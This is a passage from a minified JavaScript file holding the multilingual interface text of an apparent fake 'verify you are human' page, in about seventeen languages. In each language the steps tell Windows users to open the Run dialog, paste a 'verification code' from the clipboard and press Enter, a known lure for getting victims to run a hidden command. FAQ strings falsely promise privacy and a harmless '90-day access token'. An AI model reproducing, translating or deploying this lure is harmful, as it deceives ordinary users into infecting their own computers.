dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés 